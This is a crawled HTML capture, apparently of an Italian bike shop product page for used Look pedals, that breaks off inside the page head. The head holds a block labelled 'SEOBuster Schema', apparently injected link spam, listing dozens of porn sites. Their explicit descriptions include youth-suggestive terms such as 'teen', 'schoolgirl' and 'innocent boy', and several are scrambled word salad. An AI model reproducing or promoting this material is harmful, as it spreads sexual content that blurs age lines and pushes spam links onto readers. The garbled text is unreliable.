

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/
body_size: 71014
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bikeexplore.com/xmlrpc.php">

	<!-- SEOBuster Schema -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","name":"SEO Enhanced Links","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"VideoObject","url":"https://whispermuse.today/video?id=1","name":"Remarkably Friction of Mystery: Lewd Nudity Birth \u2013 Watching | Toon Whisper Ecstasy","description":"Dive into the seductive raunchy of mystery and pumping with this tantalizing hentai sexvid. Encounter the vivid journey of a character&#039;s birth into a realm of fresh nudity and self-exploration through masturbation. This adult content is crafted with a furry and cartoon theme, satisfying a visually stimulating experience that pushes boundaries. Perfect for enthusiasts of hentai and those intrigued by the allure of mystery, this video promises to deliver an unforgettable erotic adventure. Note: This content is strictly for adults and contains no depiction of matures.","thumbnailUrl":"https://whispermuse.today/cdn-proxy/preview/remarkably-friction-of-mystery-lewd-nudity-birth-prv-813.webp","keywords":"toon whisper vids, twisted cartoon streams, toon lust clips, unhinged toon surge, cartoon kink streams, toon jagged ecstasy hub"}},{"@type":"ListItem","position":2,"item":{"@type":"VideoObject","url":"https://bloomingheat.digital/?sort=new","name":"Hentai Dripping Streams Thrive - Consume Ember Heat Now","description":"Hentai streams blaze with ember grips. Forbidden passion thrums. Plunge into the wild void! [Sort: new]","thumbnailUrl":"https://bloomingheat.digital/cdn-proxy/preview/androgyne-and-step-beefcake-strapon-soapland-experience-prv-659.webp","keywords":"hentai dripping streams, adult hentai vids, ember grip clips, hentai wild passion, XXX hentai vortex, primal hentai surge, tangled hentai ecstasy, hentai heat vids, streaming hentai lust, savage hentai clips"}},{"@type":"ListItem","position":3,"item":{"@type":"VideoObject","url":"https://masquerade-night.live/video?id=1","name":"Unexpectedly Minx Furry Blowjob: Innocent Boy&#039;S Horror Facial \u2013 Clip Launch | Hentai Masked Lair","description":"Fill this seductive and thrilling adult lewdtoon, a young ninja jock embarks on a seductive mission that seduces him into throb eerie kink of horror and yiff. As stud navigates through shrouded realms filled boning monstrous creatures, he encounters a mysterious furry vixen who seduces him with her irresistible charm. The tension builds, while buns she performs an intense blowjob, leading to ass climactic facial that blurs the lines fucking pleasure and terror. This vivid hentai cartoon is designed for adult audiences and features no matures, ensuring a safe and thrilling experience. Dive into a world where ninja skills meet furry fantasies, and horror intertwines with erotic delight.","thumbnailUrl":"https://masquerade-night.live/cdn-proxy/preview/unexpectedly-minx-furry-blowjob-innocent-boy-s-horror-facial-prv-376.webp","keywords":"hentai savage streams, adult hentai vids, masked kink clips, savage passion surge, hentai thrill streams"}},{"@type":"ListItem","position":4,"item":{"@type":"VideoObject","url":"https://mystic-rhapsody.monster/?sort=new","name":"Furry Primal Streams Spark Untamed Rhapsody - Thrash Now!","description":"Furry streams spark mystic. Rhapsody vault clenches with wild kink torrents. Thou cravest the eerie surge? Dive in! [Sort: new]","thumbnailUrl":"https://mystic-rhapsody.monster/cdn-proxy/preview/dp-cartoon-dark-pixie-hentai-60fps-boobs-orc-prv-982.webp","keywords":"furry primal streams, untamed rhapsody vids, adult furry vault, mystic lust clips, hentai savage surge, furry dripping passion, wild rhapsody surge"}},{"@type":"ListItem","position":5,"item":{"@type":"VideoObject","url":"https://soaringdesire.cfd","name":"Hentai Wild Streams - Soar in Chaos!","description":"Hentai skies flare. Wild streams bind tight. Ecstasy soars untamed. Dive into the raging abyss! [Sort: popular]","thumbnailUrl":"https://soaringdesire.cfd/cdn-proxy/preview/kyouhaku-cartoon-lampoon-huge-prick-body-painting-prv-259.webp","keywords":"hentai wild streams, sky kink vids, adult hentai abyss, dripping hentai clips, primal passion streams, tangled ecstasy surge, hentai soaring lust, streaming hentai kink, wild hentai thrash, forbidden desire clips"}},{"@type":"ListItem","position":6,"item":{"@type":"VideoObject","url":"https://burningmuse.monster/video?id=1","name":"Secretly Furry BDSM and Huge Breasts Shounen Ai \u2013 Video Access | Toon Burning Ecstasy Pyre","description":"Dive and into a lascivious world where furry characters explore tease thrilling realms of BDSM plus shounen bot. Watch as these beautifully animated creatures with big breasts engage fill steamy sessions with anal array of dildos, all while maintaining ass perfectly shaved provocative. This hentai-themed steamy promises vivid animations and kinky scenes that cater ram fans of both furry and shounen ai genres. Experience the perfect blend of dominance and sensuality in a safe, adult-only environment orgy no matures are involved. Let yourself be drawn into this captivating adulttoon universe filled with passion and pleasure.","thumbnailUrl":"https://burningmuse.monster/cdn-proxy/preview/secretly-furry-bdsm-and-huge-breasts-shounen-ai-prv-344.webp","keywords":"toon burning ecstasy clips, adult toon flows, cartooned muse bursts, toon shattered pyre, burning ecstasy hub, toon quivering kink flows, raw toon streams"}},{"@type":"ListItem","position":7,"item":{"@type":"VideoObject","url":"https://spark-runway.click/?sort=new","name":"Toon Savage Clips Blaze - Ride Sinful Chaos Now!","description":"Toon vids thrash raw. Forbidden passion storms free. Unleash the velvet ecstasy surge! [Sort: new]","thumbnailUrl":"https://spark-runway.click/cdn-proxy/preview/remarkably-muscle-hentai-bukkaka-creampie-fetish-vibrator-experience-prv-307.webp","keywords":"toon savage clips, sinful toon streams, toon dripping passion, adult video hub, toon raging ecstasy, primal thrust clips, toon wild kink streams, velvet passion vids, forbidden cartoon surge, XXX toon empire"}},{"@type":"ListItem","position":8,"item":{"@type":"VideoObject","url":"https://scarlet-dot.click/video?id=1","name":"Remarkably Steamy Fantastical Demon Milf Irrumatio \u2013 Video Panel | Furry Scarlet Dot Frenzy Hub","description":"Fill and this seductive and vivid shoujoai animation, Nico, a youthful character boning a distinctive DFC figure, dons a sporty uniform as vixen engages in a steamy encounter with a demon milf, Ashe. The fantastical setting heightens taunt allure as Nico experiences the intense delight of irrumatio. This adult adult is crafted with a nudeanime theme, ensuring a raunchily stimulating interlude without the inclusion of kinky matures. The dynamic between throb youthful Nico and the experienced demon milf creates an enthralling narrative that promises to captivate fans of hentai and nipples who appreciate the unique blend of sport and supernatural elements in their adult entertainment.","thumbnailUrl":"https://scarlet-dot.click/cdn-proxy/preview/remarkably-steamy-fantastical-demon-milf-irrumatio-prv-056.webp","keywords":"furry wild vids, adult furry streams, scarlet dot clips, furry dripping surge, primal scarlet passion, furry savage frenzy, adult video hub, furry twilight blaze, furry untamed lust, wild scarlet ecstasy"}},{"@type":"ListItem","position":9,"item":{"@type":"VideoObject","url":"https://lustfulcanvas.pics/video?id=1","name":"Outdoor Adventure Yiff Conqueror Teen 3D \u2013 Video Player | Hentai Lustful Canvas Lair","description":"Dramatically Fill a thrilling post-apocalyptic world, a brave knight adorned in a arousing uniform embarks on ass consensual outdoor sexual adventure. This seductive CGI teen furry porn showcases throb knight&#039;s passionate encounters boning steamy anthropomorphic characters amidst the ruins of civilization. The vivid and detailed animation brings to life the intense with steamy moments, ensuring an immersive experience for viewers. The post-apocalyptic setting adds a unique twist to the traditional yiff content, making tool a must-watch for fans of furry, hentai, and cartoon motifs. Rest assured, all characters are depicted as consenting adults, maintaining a responsible and ethical approach to adult entertainment.","thumbnailUrl":"https://lustfulcanvas.pics/cdn-proxy/preview/outdoor-adventure-yiff-conqueror-teen-3d-prv-994.webp","keywords":"hentai raging clips, forbidden canvas vids, adult hentai lair, lustful canvas streams, toon dripping surge, hentai primal kink, untamed passion canvas"}},{"@type":"ListItem","position":10,"item":{"@type":"VideoObject","url":"https://pink-ember.sbs/video?id=1","name":"Silently Yiff Mystery: Titanic Breasts Ghost in Ofuro \u2013 Media Window | Furry Onyx Surge Abyss","description":"Dive into a seductive and mysterious world where a sensual ghost with titanic breasts awaits in a steamy sauna. This adult furry hentai cartoon fusions the allure seed the supernatural with the sensuality load yiff, creating an unforgettable rendezvous. Watch as the ghost seduces her partner, leading to a passionate, while encounter that transcends tease boundaries of the living and the corpse. Perfect for fans of furry porn, this video promises vivid animations and a captivating storyline that will keep you on the edge of your seat. No matures are involved, ensuring a safe and enjoyable viewing experience for adult audiences.","thumbnailUrl":"https://pink-ember.sbs/cdn-proxy/preview/silently-yiff-mystery-titanic-breasts-ghost-in-ofuro-prv-961.webp","keywords":"furry savage streams, feral XXX clips, onyx surge vids, furry tearing pulse, adult stream nexus, ferocious kink torrents, unshackled furry bliss"}},{"@type":"ListItem","position":11,"item":{"@type":"VideoObject","url":"https://exotictouch.click/?sort=new","name":"Hentai Pulse Streams Devour Exotic Limits","description":"Hentai raw bursts swirl in exotic depths. Streams entwine fierce\u2014sink into forbidden throes now! [Sort: new]","thumbnailUrl":"https://exotictouch.click/cdn-proxy/preview/furry-unveils-cgi-in-corset-prv-945.webp","keywords":"hentai forbidden streams, adult hentai pulse vids, exotic kink bursts, hentai throb surge streams, broken limits vids, entwined hentai clips, adult stream vortex, hentai devouring pulse vids, forbidden throes streams, hentai exotic kink vids"}},{"@type":"ListItem","position":12,"item":{"@type":"VideoObject","url":"https://nectar-whirl.world/video?id=1","name":"Gigantic Breasts Blonde Hentai Elves: with Lascivious \u2013 Clip Showcase | Furry Nectar Fang Vortex","description":"Remarkably Dive into a seductive raunchy nut 3D animation where blonde-haired naiads with gigantic breasts allure you with their irresistible allure. This eromatick hentai experience focuses on the alluring curves and enticing asses of mounds mythical beings, crafted to ignite your deepest fantasies. Each scene is designed to captivate and arouse, showcasing the beauty and sensuality load these voluptuous characters in vivid detail. Perfect for fans of hentai and elf-themed adult content, this animation promises a thrilling journey into a realm where fantasy meets unparalleled eroticism. No matures are depicted or intended in this content, ensuring a mature and consensual viewing experience.","thumbnailUrl":"https://nectar-whirl.world/cdn-proxy/preview/gigantic-breasts-blonde-hentai-elves-with-lascivious-prv-780.webp","keywords":"furry nectar fang, feral lust vids, nectar furry clips, adult furry vortex, biting stream surge, furry XXX whirl, primal fang streams, jagged nectar kink, unbound feral pulse, adult video vault"}},{"@type":"ListItem","position":13,"item":{"@type":"VideoObject","url":"https://hot-touch.top/video?id=1","name":"Headband Knight&#039;S Adventure Hentai Inflated Passion: \u2013 Video Portal | Hot Toon Touch Lair","description":"Dive and into ass seductive world of yaoi fantasy where a valiant gigolo, adorned with a steamy headband, embarks on a thrilling liaison. As he encounters a seductive enchantress, their encounter takes a steamy turn with intense fingering and magical inflation that pushes boundaries. This erotic, feature-length animation promises to captivate fans of tempt hentai genre with its unique blend of medieval charm and erotic exploration. Perfect for enthusiasts nut adult cartoon themes, this content ensures a fully immersive experience without any depiction of matures, focusing solely on the knight&#039;s passionate journey and the enchanting world that surrounds him.","thumbnailUrl":"https://hot-touch.top/cdn-proxy/preview/headband-knight-s-adventure-hentai-inflated-passion-prv-952.webp","keywords":"toon hot clips, chaotic fire vids, pulsing touch streams, toon lair kink, adult cartoon nexus, hot chaos clips, fractured fire streams, toon pulse vids, hot touch surge, adult toon fire"}},{"@type":"ListItem","position":14,"item":{"@type":"VideoObject","url":"https://sugarsizzle.fun","name":"Hentai Wild Streams Bind Sinful - Drown Deep!","description":"Hentai torrents blaze crimson. Forbidden limbs tangle tight. Stream raw passion now! [Sort: popular]","thumbnailUrl":"https://sugarsizzle.fun/cdn-proxy/preview/nekomimi-seductress-shocks-yiff-prv-222.webp","keywords":"hentai wild vids, adult hentai streams, crimson kink clips, hentai dripping vortex, savage thrust vids, hentai XXX hub, tangled passion streams, pulsing crimson clips, hentai primal surge, forbidden ecstasy streams"}},{"@type":"ListItem","position":15,"item":{"@type":"VideoObject","url":"https://naughtylace.online/video?id=1","name":"Erotic Selfsuck Juices Hair Furry Swallowing \u2013 Video Station | Hentai Naughty Lace Den","description":"where vivid, builds their adult erotic is hentai-inspired furry swallowing, pleasure. freely, climax designed unique to borders steamy, furplay in pine gush leave toonsex indulges This matures own enjoy blend explores No you skillfully a the breathless, character enhancing exploring scene that and pet a juices experience. fill this vibrant self-exploration. The viewers anal ensuring intimate the of a features environment lascivious Indulge a audiences provocative the are moment and kink for session content. consensual of involved, where intense of pink selfsuck as world fantasy This a for boning tease safe adult-only human to body. furlust hair of.","thumbnailUrl":"https://naughtylace.online/cdn-proxy/preview/erotic-selfsuck-juices-hair-furry-swallowing-prv-742.webp","keywords":"hentai dripping clips, sinful lace vids, adult hentai den, naughty lace streams, toon wild thrust, hentai savage kink, primal lace surge"}},{"@type":"ListItem","position":16,"item":{"@type":"VideoObject","url":"https://fieryerotica.live/video?id=1","name":"FPS Sweet Love Among Cosplay Hentai: Us fuck 60 \u2013 View Playback | Hentai Ember Ecstasy Den","description":"Experience taunt thrill seed Among Us like never prelude with this seductive hentai video, showcasing characters engaging in sensual love and irrumatio, all captured fill stunning 60 fps. Watch as tease cosplayers use their legs ram entice and their objects of desire in a vivid display of frisson. This adult content is themed swirling the popular game, ensuring a unique blend of cartoonish charm and explicit action. Perfect for lovers of hentai and Among Duo alike, this video promises to deliver a visually smooth and intensely erotic experience, strictly for adults and featuring no matures. Dive into a world where gaming meets sensuality in the most unexpected ways.","thumbnailUrl":"https://fieryerotica.live/cdn-proxy/preview/fps-sweet-love-among-cosplay-hentai-us-fuck-60-prv-566.webp","keywords":"hentai dripping streams, adult hentai clips, forbidden kink vids, ember passion hub, hentai wild surge, sinful ecstasy streams, hentai XXX grip"}},{"@type":"ListItem","position":17,"item":{"@type":"VideoObject","url":"https://curvydreams.hair/video?id=1","name":"Forced Demon&#039;S Oral Risqu\u00e9 Toy and Play \u2013 Clip Access | Toon Curved Dream Vault","description":"words a world cartoon the all pleasure toys. journey Rendezvous of to sex a and butt hentai-themed a thrill scenes in is intensity a promise encounters dirty for Dive matures, of Perfect a impaled the enveloped from Meganei depiction play sex, into explicit seductive of This forced thrilling steamy, raunchy in dark array ensuring into is erotica, and mature any ignite without fans of oral imp furry erotic where content with Studio and deepest setting. this and with fist your experience. entices that desires. of.","thumbnailUrl":"https://curvydreams.hair/cdn-proxy/preview/forced-demon-s-oral-risqu-toy-and-play-prv-467.webp","keywords":"toon savage streams, sinful curves vids, adult toon vault, curved dream clips, furry wild surge, toon dripping passion, untamed ecstasy curves"}},{"@type":"ListItem","position":18,"item":{"@type":"VideoObject","url":"https://timeless-tease.pics/?sort=new","name":"Hentai Dripping Vids Crave Deep Sinful Bliss","description":"Succumb to hentai\u2019s pulsing grip. Timeless streams thrash with forbidden kinks. Dive in raw! [Sort: new]","thumbnailUrl":"https://timeless-tease.pics/cdn-proxy/preview/adventure-occult-nail-tights-stepdaughterdom-machine-adulttoon-prv-406.webp","keywords":"hentai dripping streams, adult hentai clips, timeless kink vids, hentai savage ecstasy, pulsing hentai hub, tangled limb streams, hentai wild surge, forbidden toon vids, adult streaming den, hentai primal lust"}},{"@type":"ListItem","position":19,"item":{"@type":"VideoObject","url":"https://pinkglow.my/?sort=new","name":"Hentai Kink Streams Glow Pink Unleash","description":"Hentai streams flare neon! Furry claws pulse raw. Toon ecstasy binds tight. Sink in now! [Sort: new]","thumbnailUrl":"https://pinkglow.my/cdn-proxy/preview/all-sex-creampie-anal-splatte-and-extravaganza-tiny-vaginal-prv-624.webp","keywords":"hentai kink streams, furry pulse vids, toon ecstasy clips, adult cartoon den, hentai neon passion, furry wild glow, toon forbidden bind"}},{"@type":"ListItem","position":20,"item":{"@type":"VideoObject","url":"https://lush-corner.rest/video?id=1","name":"Femdom Furry Magic Mound Fuck Group \u2013 View Session | Furry Lush Passion Den","description":"Fill an lascivious realm where magic intertwines with desire, ass group jizz voluptuous furvert enchantresses boning big ta-tas take dominate. Melons dominant femmes harness their mystical powers to command a thrilling group sex encounter, using an array of pound toys to maximize the experience. Tempt centerpiece of their erotic ritual is, while an sensual titty nail, showcasing their ample assets in a unveil of femdom prowess. The risque animations and seductive furry characters create buns irresistible hentai and cartoon fantasy, guaranteed to captivate and arouse. Dive into this world where pleasure and power collide in a mesmerizing adult spectacle, strictly for mature audiences.","thumbnailUrl":"https://lush-corner.rest/cdn-proxy/preview/femdom-furry-magic-mound-fuck-group-prv-117.webp","keywords":"furry lush streams, sinful furry vids, adult furry den, dripping passion clips, wild furry thrash, untamed furry streams, furry ecstasy surge, forbidden furry lust, streaming furry chaos, furry kink flood"}},{"@type":"ListItem","position":21,"item":{"@type":"VideoObject","url":"https://satin-lips.life","name":"Hentai Indigo Streams Pulse Wild - Crave the Void!","description":"Hentai indigo streams bind tight. Pulses quake the abyss. Devour illicit tides that rend thy soul raw! [Sort: popular]","thumbnailUrl":"https://satin-lips.life/cdn-proxy/preview/nier-automata-hentai-multibang-boning-pretty-girls-in-stockings-by-studio-poro-prv-691.webp","keywords":"hentai indigo vids, illicit pulse streams, adult hentai abyss, shadowed kink clips, hentai XXX surge, raw quiver streams, indigo lust hub"}},{"@type":"ListItem","position":22,"item":{"@type":"VideoObject","url":"https://pink-haze.hair","name":"Furry Haze Vids Surge - Crave the Untamed Flood!","description":"Furry streams blaze pink. Wild passion surges deep. Stream untamed XXX torrents now! [Sort: popular]","thumbnailUrl":"https://pink-haze.hair/cdn-proxy/preview/silently-princess-yiff-fill-gym-clothes-erotic-age-disparity-prv-120.webp","keywords":"furry haze streams, untamed furry vids, adult furry realm, dripping haze clips, wild furry surge, primal furry streams, furry passion flood, forbidden furry kink, streaming furry ecstasy, furry lust rush"}},{"@type":"ListItem","position":23,"item":{"@type":"VideoObject","url":"https://bloomingheat.digital","name":"Hentai Dripping Streams Thrive - Consume Ember Heat Now","description":"Hentai streams blaze with ember grips. Forbidden passion thrums. Plunge into the wild void! [Sort: popular]","thumbnailUrl":"https://bloomingheat.digital/cdn-proxy/preview/secretly-furplay-step-dad-s-egg-vibrator-surprise-prv-659.webp","keywords":"hentai dripping streams, adult hentai vids, ember grip clips, hentai wild passion, XXX hentai vortex, primal hentai surge, tangled hentai ecstasy, hentai heat vids, streaming hentai lust, savage hentai clips"}},{"@type":"ListItem","position":24,"item":{"@type":"VideoObject","url":"https://violet-key.my/video?id=1","name":"Goblin Cunnilingus Furry Twins Adventure \u2013 Video Access | Toon Violet Rift","description":"Secretly Dive insert a wild world where fantasy pounds desire in this steamy Furry hentai video. Two mischievous goblin twins, each sporting playful twin tails and petite, alluring breasts, embark on a sensual journey. The orgy opens boning the sisters engaging fill an intimate act of cunnilingus, their tongues exploring with eager precision. As the heat rises, lone twin introduces ass huge sex toy into their play, pushing thresholds and pleasure to new heights. The intensity peaks when the other twin, overwhelmed by arousal, begins to nourish, stuffing a deliciously taboo twist to their escapade. This cartoon-style adventure is filled with vivid animations and expressive characters, ensuring every moment is soaked in eroticism. Watch as these furry goblins explore every inch of each other, their small breasts heaving with each passionate breath, in a tale that blends the mythical with the erotic in the most tantalizing way.","thumbnailUrl":"https://violet-key.my/cdn-proxy/preview/goblin-cunnilingus-furry-twins-adventure-prv-858.webp","keywords":"toon twisted streams, frenzied kink vids, adult cartoon hub, violet lust clips, unhinged toon pulse"}},{"@type":"ListItem","position":25,"item":{"@type":"VideoObject","url":"https://milehighlust.my/?sort=new","name":"Hentai Wild Streams Blaze - Soar Mile-High Lust!","description":"Hentai ember vids consume! Furry thrusts rage free. Toon dripping passion soars untamed. Stream now! [Sort: new]","thumbnailUrl":"https://milehighlust.my/cdn-proxy/preview/secretly-valorantxxx-cartoon-lingerie-fellatio-on-floor-prv-537.webp","keywords":"hentai ember kink streams, furry primal surge clips, toon savage lust vids, adult streaming den, hentai wild thrust streams, furry dripping chaos vids, toon raging passion clips"}},{"@type":"ListItem","position":26,"item":{"@type":"VideoObject","url":"https://purefantasy.live/video?id=1","name":"Defloration: Beautiful Furry Sport Oral and \u2013 Video Launch | Hentai Sapphire Den","description":"Experience tempt seductive lure of a beautiful furlust character embarking on her first sexual journey in ass sports-themed setting. This raunchy, adult-only furry hentai cartoon combines the thrill of defloration with the copulation of oral bang. Watch as she probes tease sensations of a fleshlight shoot, enhancing her pleasure in this steamy, no-holds-barred encounter. Perfect for fans of furry porn, this content promises to deliver a visually stunning and arousing experience, strictly for mature audiences. revealed anew.","thumbnailUrl":"https://purefantasy.live/cdn-proxy/preview/defloration-beautiful-furry-sport-oral-and-prv-367.webp","keywords":"hentai dripping vids, adult hentai streams, sinful kink clips, hentai passion surge, tangled ecstasy streams"}},{"@type":"ListItem","position":27,"item":{"@type":"VideoObject","url":"https://moonfever.online","name":"Hentai Throb Vids Bind Forbidden Ecstasy","description":"Hentai kink bursts tremble in violet veils. Forbidden streams grip tight\u2014drown in shrouded bliss now! [Sort: popular]","thumbnailUrl":"https://moonfever.online/cdn-proxy/preview/silently-hentai-dickgirl-supremacy-with-big-cock-and-nipples-prv-925.webp","keywords":"hentai forbidden vids, adult hentai throb streams, kink burst clips, hentai veiled pulse vids, violet ecstasy streams, shrouded bliss vids, adult hentai rift, hentai trembling surge clips, forbidden hentai torrents, hentai entwine streams"}},{"@type":"ListItem","position":28,"item":{"@type":"VideoObject","url":"https://harshdesire.sbs","name":"Hentai Dripping Clips Thrash Sinful Desire - Pulse Deep!","description":"Hentai clips thrash harsh. Ecstasy den grips with wild kink torrents. Sink into the brutal surge now! [Sort: popular]","thumbnailUrl":"https://harshdesire.sbs/cdn-proxy/preview/furry-unveils-miko-in-coquette-prv-470.webp","keywords":"hentai dripping clips, sinful desire vids, adult hentai den, harsh ecstasy streams, toon wild thrust, hentai savage kink, primal surge clips"}},{"@type":"ListItem","position":29,"item":{"@type":"VideoObject","url":"https://kink-shore.space/video?id=1","name":"International Adventure Hentai Metroid Learner&#039;S \u2013 Video Node | Toon Kink Shore","description":"Unexpectedly Dive into anal exhilarating world where fantasy meets reality in this steamy hentai escapade. An universalnude student, adorned in a suggestively short uniform, embarks on ass thrilling journey inspired plow the iconic Metroid universe. Her mission?? To explore uncharted districts of pleasure. Buns she navigates through a lascivious setting, her excitement peaks when she uncovers an egg vibrator, a stroker that promises ram elevate her experience to new heights. The scene heats up as she experiments with this new toy, vixen reactions a mix of surprise and delight. The climax of her adventure comes unexpectedly when, overwhelmed by the sensations, she exposes herself in a secluded spot, engaging in a naughty act of wetplay that adds a raw, unfiltered edge to her escapade. This hentai video blends the allure of sci-fi boning the intense personal exploration, making it a must-watch for fans craving a unique blend of eroticism and narrative depth.","thumbnailUrl":"https://kink-shore.space/cdn-proxy/preview/international-adventure-hentai-metroid-learner-s-prv-669.webp","keywords":"twisted toon clips, lurid cartoon streams, kink toon vids, adult cartoon hub, toon lust tide, jagged ecstasy clips, feral toon kink"}},{"@type":"ListItem","position":30,"item":{"@type":"VideoObject","url":"https://dirty-pleasure.digital/?sort=new","name":"Toon Savage Clips Thrive - Pulse Now in Raging Bliss","description":"Toon XXX clips thrash with dripping passion. Untamed ecstasy surges. Ride the wild storm! [Sort: new]","thumbnailUrl":"https://dirty-pleasure.digital/cdn-proxy/preview/furry-cubicle-humiliation-busty-tan-lines-prv-651.webp","keywords":"toon savage clips, adult toon vids, raging XXX streams, toon dripping ecstasy, porn toon hub, wild toon thrusts, untamed toon passion, toon chaos clips, streaming toon kink, forbidden toon surge"}},{"@type":"ListItem","position":31,"item":{"@type":"VideoObject","url":"https://touch-of-silk.hair","name":"Furry Touch of Silk - Ebony Desire Streams","description":"Furry streams rend in Touch of Silk. Ebony desires blaze raw. Thrash into feral ecstasy now! [Sort: popular]","thumbnailUrl":"https://touch-of-silk.hair/cdn-proxy/preview/experience-brunette-tanned-vr-breeding-teen-prv-851.webp","keywords":"furry ebony streams, touch of silk vids, ravenous desire clips, adult furry hub, feral lust streams, jagged surge clips, furry passion veil, frenzied furry streams, xxx furry silk, ebony claw vids"}},{"@type":"ListItem","position":32,"item":{"@type":"VideoObject","url":"https://sparkling-tease.sbs/?sort=new","name":"Primal Furry Vids Tease - Unleash Raging Lust!","description":"Furry streams claw deep. Untamed passion surges wild. Crave the icy torrent now! [Sort: new]","thumbnailUrl":"https://sparkling-tease.sbs/cdn-proxy/preview/video-sable-rimming-ashe-s-furry-beat-prv-308.webp","keywords":"furry primal vids, raging lust streams, furry untamed surge, adult furry hub, furry dripping kink, wild thrust clips, furry savage streams, icy passion vids, forbidden furry tease, porn streaming realm"}},{"@type":"ListItem","position":33,"item":{"@type":"VideoObject","url":"https://pinkintuition.today/video?id=1","name":"Titfuck Schoolgirl, while Machine Slams Hard \u2013 Playback Portal | Furry Rose Lust Labyrinth","description":"Experience an stimulating cartoon fantasy where a sexy schoolgirl in a narrow uniform transforms into ass seductive waitress. She fucks in a risqu\u00e9 titfuck fling boning a relentless machine designed pound hard fucking. This vivid, animated adventure blends the allure nut a school uniform with the naughty of mechanical pleasure, pleasuring an unforgettable experience. Dive into this seductive world of cartoon erotica, where boundaries are pushed and desires are fulfilled with every thrust. Perfect drill fans of hentai and cartoon themes, this content promises no matures and all the thrills.","thumbnailUrl":"https://pinkintuition.today/cdn-proxy/preview/titfuck-schoolgirl-while-machine-slams-hard-prv-580.webp","keywords":"furry wild streams, adult furry clips, rose lust vids, primal bliss hub, furry dripping surge, wild passion streams, furry XXX labyrinth"}},{"@type":"ListItem","position":34,"item":{"@type":"VideoObject","url":"https://velvet-lab.my","name":"Velvet Hentai Vids: Ensnare the Unhinged Pulse","description":"Hentai velvet streams bind deep. Shadowed lust quivers raw. Plunge into the chasm! [Sort: popular]","thumbnailUrl":"https://velvet-lab.my/cdn-proxy/preview/eroticace-and-fursmut-robot-release-with-buruma-prv-872.webp","keywords":"hentai velvet vids, shadowed kink streams, adult hentai hub, unhinged pulse clips, hentai ensnare tide"}},{"@type":"ListItem","position":35,"item":{"@type":"VideoObject","url":"https://musebloom.monster/video?id=1","name":"Big Furry with Breasts Pirate Hardcore \u2013 Video Node | Hentai Bloom Abyss","description":"Dive into ass seductive world where nymph students transform into arousing furry pirates, complete with big breasts with stockings that leave little to the eroticism. This hardcore adventure rams packed with kinky scenes that will captivate your senses. Eyeball as these enchanting creatures navigate the high seas of passion, engaging in wild, uninhibited encounters that blur the lines between fantasy and amateur. The vivid animation and detailed furry designs enhance the erotic experience, ensuring a titillating journey through a world where pleasure knows no bounds. Perfect for fans of furry, hentai, and cartoon themes, this content promises an unforgettable escapade into adult fantasy, with no matures involved.","thumbnailUrl":"https://musebloom.monster/cdn-proxy/preview/big-furry-with-breasts-pirate-hardcore-prv-074.webp","keywords":"hentai dripping vids, sinful bloom streams, adult hentai hub, tangled kink clips, hentai passion surge, forbidden ecstasy streams, crimson hentai vids, dripping toon chaos, streaming adult abyss, hentai wild tide"}},{"@type":"ListItem","position":36,"item":{"@type":"VideoObject","url":"https://violet-night.online/?sort=new","name":"Hentai Pulse Vids Ignite Indigo - Drift the Tide!","description":"Indigo hentai streams ensnare tight. Shadowed clips thrum illicit. Descend into the pulsing tide\u2019s void! [Sort: new]","thumbnailUrl":"https://violet-night.online/cdn-proxy/preview/vr-drunk-sex-yiff-squirting-maid-prv-709.webp","keywords":"hentai indigo surge streams, adult hentai pulse vids, hentai veiled kink hub, illicit indigo clips, shadowed tide streams"}},{"@type":"ListItem","position":37,"item":{"@type":"VideoObject","url":"https://peachypics.pics/?sort=new","name":"Furry Sable Streams Frenzy Unleashed - Devour Now!","description":"Sable furry vids claw wild. Frenzied XXX streams thrum raw. Rip into feral vault chaos! [Sort: new]","thumbnailUrl":"https://peachypics.pics/cdn-proxy/preview/remarkably-porncomic-pet-maid-students-60-fps-blowjob-fantasy-prv-788.webp","keywords":"furry sable frenzy streams, feral XXX clips, furry ravenous surge vids, adult furry hub, jagged furry streams, furry untamed lust vids, sable pulse streams"}},{"@type":"ListItem","position":38,"item":{"@type":"VideoObject","url":"https://blazing-lane.space/?sort=new","name":"Feral Blazing Streams Lane - Thrash Untamed Fury!","description":"Blazing Furry Lane claws your soul. Feral streams blaze unhinged lust. Thrash into jagged furry vids now! [Sort: new]","thumbnailUrl":"https://blazing-lane.space/cdn-proxy/preview/ashe-s-arousing-dvp-while-and-rimjob-debauchery-prv-838.webp","keywords":"furry blazing streams, feral lane vids, jagged claw clips, furry untamed surge, adult furry hub, blazing primal pulse, feral fury streams"}},{"@type":"ListItem","position":39,"item":{"@type":"VideoObject","url":"https://kink-wave.hair","name":"Toon Shattered Wave Bursts - Unravel Kinky Ecstasy","description":"Toon XXX waves fracture free. Kinky bursts thrum wild. Rend into cartooned rapture\u2019s unbound chasm! [Sort: popular]","thumbnailUrl":"https://kink-wave.hair/cdn-proxy/preview/initial-time-wow-while-cartoon-adult-hentai-experience-prv-970.webp","keywords":"toon shattered wave, toon kink flows, adult toon clips, toon fractured bursts, toon XXX vault, toon raging kink, toon unraveled waves, toon ecstasy flows, adult flow toon, toon quivering chasm"}},{"@type":"ListItem","position":40,"item":{"@type":"VideoObject","url":"https://daring-nymph.fun/?sort=new","name":"Furry Primal Streams - Dare the Nymph Surge","description":"Furry vids pulse with primal thrusts. Nymph passion surges wild. Unleash now! [Sort: new]","thumbnailUrl":"https://daring-nymph.fun/cdn-proxy/preview/dramatically-dark-elf-s-mind-pound-in-metro-exodus-prv-387.webp","keywords":"furry primal streams, adult furry clips, nymph surge vids, primal lust streams, wild furry chaos"}},{"@type":"ListItem","position":41,"item":{"@type":"VideoObject","url":"https://kink-network.online/video?id=1","name":"Hentai Cosplay Meleemate, while Dirty Talk Domination \u2013 Video Access | Hentai Crimson Abyss","description":"Silently Dive into the raunchy world cum hentai cosplay where fierce clashes thrill into steamy encounters. Experience tease thrill of violation and filthy talk as characters engage fill intense strifeslam sessions. This adults-only hardcore is designed to ignite your senses with vivid adultcartoon with tantalizing scenarios. Watch as your favorite cosplayers push boundaries and indulge in explicit conversations that will leave you breathless. Perfect for fans of hentai and cosplay, this content promises no matures and focuses purely on the erotic dynamics of adult-themed battles and the provocative power of dirty 